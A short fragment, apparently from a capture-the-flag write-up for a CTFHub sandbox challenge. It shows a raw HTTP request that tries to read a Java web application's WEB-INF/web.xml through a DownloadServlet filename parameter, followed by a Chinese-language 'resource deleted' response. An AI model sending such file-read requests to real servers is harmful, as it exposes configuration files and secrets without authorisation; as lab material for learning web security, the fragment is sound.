 GET /file_in_java/DownloadServlet?filename=WEB-INF/web.xml
HTTP/1.1
Host: challenge-3eb29c1207c38a3a.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer:
http://challenge-3eb29c1207c38a3a.sandbox.ctfhub.com:10800/
file_in_java/UploadServlet
Cookie: JSESSIONID=B43F9DF1616A467960EC82CB88DE92C9
Connection: close
您要下载的资源已被删除!